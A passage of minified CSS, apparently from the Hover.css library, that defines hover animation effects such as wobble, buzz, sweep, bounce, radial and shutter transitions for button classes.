-6px);}49.95% {-webkit-transform: translate(4px, 4px);transform: translate(4px, 4px);}66.6% {-webkit-transform: translate(-2px, -2px);transform: translate(-2px, -2px);}83.25% {-webkit-transform: translate(1px, 1px);transform: translate(1px, 1px);}100% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}}.hvr-wobble-to-bottom-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-wobble-to-bottom-right:hover, .hvr-wobble-to-bottom-right:focus, .hvr-wobble-to-bottom-right:active {-webkit-animation-name: hvr-wobble-to-bottom-right;animation-name: hvr-wobble-to-bottom-right;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-wobble-to-top-right {16.65% {-webkit-transform: translate(8px, -8px);transform: translate(8px, -8px);}33.3% {-webkit-transform: translate(-6px, 6px);transform: translate(-6px, 6px);}49.95% {-webkit-transform: translate(4px, -4px);transform: translate(4px, -4px);}66.6% {-webkit-transform: translate(-2px, 2px);transform: translate(-2px, 2px);}83.25% {-webkit-transform: translate(1px, -1px);transform: translate(1px, -1px);}100% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}}@keyframes hvr-wobble-to-top-right {16.65% {-webkit-transform: translate(8px, -8px);transform: translate(8px, -8px);}33.3% {-webkit-transform: translate(-6px, 6px);transform: translate(-6px, 6px);}49.95% {-webkit-transform: translate(4px, -4px);transform: translate(4px, -4px);}66.6% {-webkit-transform: translate(-2px, 2px);transform: translate(-2px, 2px);}83.25% {-webkit-transform: translate(1px, -1px);transform: translate(1px, -1px);}100% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}}.hvr-wobble-to-top-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-wobble-to-top-right:hover, .hvr-wobble-to-top-right:focus, .hvr-wobble-to-top-right:active {-webkit-animation-name: hvr-wobble-to-top-right;animation-name: hvr-wobble-to-top-right;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-wobble-top {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg);}33.3% {-webkit-transform: skew(10deg);transform: skew(10deg);}49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg);}66.6% {-webkit-transform: skew(4deg);transform: skew(4deg);}83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg);}100% {-webkit-transform: skew(0);transform: skew(0);}}@keyframes hvr-wobble-top {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg);}33.3% {-webkit-transform: skew(10deg);transform: skew(10deg);}49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg);}66.6% {-webkit-transform: skew(4deg);transform: skew(4deg);}83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg);}100% {-webkit-transform: skew(0);transform: skew(0);}}.hvr-wobble-top {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transform-origin: 0 100%;transform-origin: 0 100%;}.hvr-wobble-top:hover, .hvr-wobble-top:focus, .hvr-wobble-top:active {-webkit-animation-name: hvr-wobble-top;animation-name: hvr-wobble-top;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-wobble-bottom {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg);}33.3% {-webkit-transform: skew(10deg);transform: skew(10deg);}49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg);}66.6% {-webkit-transform: skew(4deg);transform: skew(4deg);}83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg);}100% {-webkit-transform: skew(0);transform: skew(0);}}@keyframes hvr-wobble-bottom {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg);}33.3% {-webkit-transform: skew(10deg);transform: skew(10deg);}49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg);}66.6% {-webkit-transform: skew(4deg);transform: skew(4deg);}83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg);}100% {-webkit-transform: skew(0);transform: skew(0);}}.hvr-wobble-bottom {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transform-origin: 100% 0;transform-origin: 100% 0;}.hvr-wobble-bottom:hover, .hvr-wobble-bottom:focus, .hvr-wobble-bottom:active {-webkit-animation-name: hvr-wobble-bottom;animation-name: hvr-wobble-bottom;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-wobble-skew {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg);}33.3% {-webkit-transform: skew(10deg);transform: skew(10deg);}49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg);}66.6% {-webkit-transform: skew(4deg);transform: skew(4deg);}83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg);}100% {-webkit-transform: skew(0);transform: skew(0);}}@keyframes hvr-wobble-skew {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg);}33.3% {-webkit-transform: skew(10deg);transform: skew(10deg);}49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg);}66.6% {-webkit-transform: skew(4deg);transform: skew(4deg);}83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg);}100% {-webkit-transform: skew(0);transform: skew(0);}}.hvr-wobble-skew {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-wobble-skew:hover, .hvr-wobble-skew:focus, .hvr-wobble-skew:active {-webkit-animation-name: hvr-wobble-skew;animation-name: hvr-wobble-skew;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-buzz {50% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}100% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}}@keyframes hvr-buzz {50% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}100% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}}.hvr-buzz {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-buzz:hover, .hvr-buzz:focus, .hvr-buzz:active {-webkit-animation-name: hvr-buzz;animation-name: hvr-buzz;-webkit-animation-duration: 0.15s;animation-duration: 0.15s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}@-webkit-keyframes hvr-buzz-out {10% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}20% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}30% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}40% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}50% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}60% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}70% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}80% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}90% {-webkit-transform: translateX(1px) rotate(0);transform: translateX(1px) rotate(0);}100% {-webkit-transform: translateX(-1px) rotate(0);transform: translateX(-1px) rotate(0);}}@keyframes hvr-buzz-out {10% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}20% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}30% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}40% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}50% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}60% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}70% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}80% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}90% {-webkit-transform: translateX(1px) rotate(0);transform: translateX(1px) rotate(0);}100% {-webkit-transform: translateX(-1px) rotate(0);transform: translateX(-1px) rotate(0);}}.hvr-buzz-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-buzz-out:hover, .hvr-buzz-out:focus, .hvr-buzz-out:active {-webkit-animation-name: hvr-buzz-out;animation-name: hvr-buzz-out;-webkit-animation-duration: 0.75s;animation-duration: 0.75s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}.hvr-fade {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;overflow: hidden;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: color, background-color;transition-property: color, background-color;}.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {background-color: #2098d1;color: white;}@-webkit-keyframes hvr-back-pulse {50% {background-color: rgba(32, 152, 209, 0.75);}}@keyframes hvr-back-pulse {50% {background-color: rgba(32, 152, 209, 0.75);}}.hvr-back-pulse {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;overflow: hidden;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-property: color, background-color;transition-property: color, background-color;}.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {-webkit-animation-name: hvr-back-pulse;animation-name: hvr-back-pulse;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-delay: 0.5s;animation-delay: 0.5s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;background-color: #2098d1;background-color: #2098d1;color: white;}.hvr-sweep-to-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-sweep-to-right:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 0 50%;transform-origin: 0 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-sweep-to-right:hover, .hvr-sweep-to-right:focus, .hvr-sweep-to-right:active {color: white;}.hvr-sweep-to-right:hover:before, .hvr-sweep-to-right:focus:before, .hvr-sweep-to-right:active:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.hvr-sweep-to-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-sweep-to-left:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 100% 50%;transform-origin: 100% 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-sweep-to-left:hover, .hvr-sweep-to-left:focus, .hvr-sweep-to-left:active {color: white;}.hvr-sweep-to-left:hover:before, .hvr-sweep-to-left:focus:before, .hvr-sweep-to-left:active:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.hvr-sweep-to-bottom {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-sweep-to-bottom:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 0;transform-origin: 50% 0;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-sweep-to-bottom:hover, .hvr-sweep-to-bottom:focus, .hvr-sweep-to-bottom:active {color: white;}.hvr-sweep-to-bottom:hover:before, .hvr-sweep-to-bottom:focus:before, .hvr-sweep-to-bottom:active:before {-webkit-transform: scaleY(1);transform: scaleY(1);}.hvr-sweep-to-top {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-sweep-to-top:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 100%;transform-origin: 50% 100%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-sweep-to-top:hover, .hvr-sweep-to-top:focus, .hvr-sweep-to-top:active {color: white;}.hvr-sweep-to-top:hover:before, .hvr-sweep-to-top:focus:before, .hvr-sweep-to-top:active:before {-webkit-transform: scaleY(1);transform: scaleY(1);}.hvr-bounce-to-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.hvr-bounce-to-right:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 0 50%;transform-origin: 0 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-bounce-to-right:hover, .hvr-bounce-to-right:focus, .hvr-bounce-to-right:active {color: white;}.hvr-bounce-to-right:hover:before, .hvr-bounce-to-right:focus:before, .hvr-bounce-to-right:active:before {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.hvr-bounce-to-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.hvr-bounce-to-left:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 100% 50%;transform-origin: 100% 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-bounce-to-left:hover, .hvr-bounce-to-left:focus, .hvr-bounce-to-left:active {color: white;}.hvr-bounce-to-left:hover:before, .hvr-bounce-to-left:focus:before, .hvr-bounce-to-left:active:before {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.hvr-bounce-to-bottom {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.hvr-bounce-to-bottom:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 0;transform-origin: 50% 0;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-bounce-to-bottom:hover, .hvr-bounce-to-bottom:focus, .hvr-bounce-to-bottom:active {color: white;}.hvr-bounce-to-bottom:hover:before, .hvr-bounce-to-bottom:focus:before, .hvr-bounce-to-bottom:active:before {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.hvr-bounce-to-top {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.hvr-bounce-to-top:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 100%;transform-origin: 50% 100%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-bounce-to-top:hover, .hvr-bounce-to-top:focus, .hvr-bounce-to-top:active {color: white;}.hvr-bounce-to-top:hover:before, .hvr-bounce-to-top:focus:before, .hvr-bounce-to-top:active:before {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.hvr-radial-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;background: #e1e1e1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-radial-out:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;border-radius: 100%;-webkit-transform: scale(0);transform: scale(0);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-radial-out:hover, .hvr-radial-out:focus, .hvr-radial-out:active {color: white;}.hvr-radial-out:hover:before, .hvr-radial-out:focus:before, .hvr-radial-out:active:before {-webkit-transform: scale(2);transform: scale(2);}.hvr-radial-in {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;background: #2098d1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-radial-in:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #e1e1e1;border-radius: 100%;-webkit-transform: scale(2);transform: scale(2);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-radial-in:hover, .hvr-radial-in:focus, .hvr-radial-in:active {color: white;}.hvr-radial-in:hover:before, .hvr-radial-in:focus:before, .hvr-radial-in:active:before {-webkit-transform: scale(0);transform: scale(0);}.hvr-rectangle-in {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #2098d1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-rectangle-in:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #e1e1e1;-webkit-transform: scale(1);transform: scale(1);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-rectangle-in:hover, .hvr-rectangle-in:focus, .hvr-rectangle-in:active {color: white;}.hvr-rectangle-in:hover:before, .hvr-rectangle-in:focus:before, .hvr-rectangle-in:active:before {-webkit-transform: scale(0);transform: scale(0);}.hvr-rectangle-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #e1e1e1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-rectangle-out:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scale(0);transform: scale(0);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-rectangle-out:hover, .hvr-rectangle-out:focus, .hvr-rectangle-out:active {color: white;}.hvr-rectangle-out:hover:before, .hvr-rectangle-out:focus:before, .hvr-rectangle-out:active:before {-webkit-transform: scale(1);transform: scale(1);}.top-services .hvr-rectangle-out, .services-slider .hvr-rectangle-out{-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.top-services .hvr-rectangle-out:before, .services-slider .hvr-rectangle-out:before {background: rgba(0,0,0,0.05);-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.hvr-shutter-in-horizontal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #2098d1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-shutter-in-horizontal:before {content: "";position: absolute;z-index: -1;top: 0;bottom: 0;left: 0;right: 0;background: #e1e1e1;-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: 50%;transform-origin: 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-shutter-in-horizontal:hover, .hvr-shutter-in-horizontal:focus, .hvr-shutter-in-horizontal:active {color: white;}.hvr-shutter-in-horizontal:hover:before, .hvr-shutter-in-horizontal:focus:before, .hvr-shutter-in-horizontal:active:before {-webkit-transform: scaleX(0);transform: scaleX(0);}.hvr-shutter-out-horizontal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #e1e1e1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-shutter-out-horizontal:before {content: "";position: absolute;z-index: -1;top: 0;bottom: 0;left: 0;right: 0;background: #2098d1;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 50%;transform-origin: 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-shutter-out-horizontal:hover, .hvr-shutter-out-horizontal:focus, .hvr-shutter-out-horizontal:active {color: white;}.hvr-shutter-out-horizontal:hover:before, .hvr-shutter-out-horizontal:focus:before, .hvr-shutter-out-horizontal:active:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.hvr-shutter-in-vertical {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #2098d1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-shutter-in-vertical:before {content: "";position: absolute;z-index: -1;top: 0;bottom: 0;left: 0;right: 0;background: #e1e1e1;-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: 50%;transform-origin: 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-shutter-in-vertical:hover, .hvr-shutter-in-vertical:focus, .hvr-shutter-in-vertical:active {color: white;}.hvr-shutter-in-vertical:hover:before, .hvr-shutter-in-vertical:focus:before, .hvr-shutter-in-vertical:active:before {-webkit-transform: scaleY(0);transform: scaleY(0);}.hvr-shutter-out-vertical {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #e1e1e1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-shutter-out-vertical:before {content: "";position: absolute;z-index: -1;top: 0;bottom: 0;left: 0;right: 0;background: #2098d1;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50%;transform-origin: 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-shutter-out-vertical:hover, .hvr-shutter-out-vertical:focus, .hvr-shutter-out-vertical:active {color: white;}.hvr-shutter-out-vertical:hover:before, .hvr-shutter-out-vertical:focus:before, .hvr-shutter-out-vertical:active:before {-webkit-transform: scaleY(1);transform: scaleY(1);}.hvr-border-fade {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: box-shadow;transition-property: box-shadow;box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px rgba(0, 0, 0, 0);}.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {box-shadow: inset 0 0 0 4px #2098d1, 0 0 1px rgba(0, 0, 0, 0);}.hvr-hollow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: 